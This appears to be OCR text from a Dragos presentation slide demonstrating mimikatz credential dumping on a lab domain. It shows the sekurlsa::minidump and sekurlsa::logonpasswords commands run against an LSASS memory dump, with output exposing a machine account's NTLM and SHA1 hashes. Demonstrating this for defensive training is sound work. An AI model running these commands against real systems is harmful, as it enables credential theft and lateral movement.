 MIMIKATZ CREDENTIAL HUNT DEMO
AGOS
DRAGOS
mimikatz(commandline) # sekurlsa::minidump c:\temp\lsass.dmp
Switch to MINIDUMP : 'c:\temp\lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'c:\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : ADSDC02$
Domain : ADSECLAB
Logon Server : (null)
Logon Time : 5/30/2015 10:14:48 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : ADSDC02$
* Domain : ADSECLAB
* NTLM : ec2fa78dd1efe24d9780561f245c69c0
* SHA1 : 48bbe93e4acc70bff740c717cf782b0f6c77653e
DRAGOS
19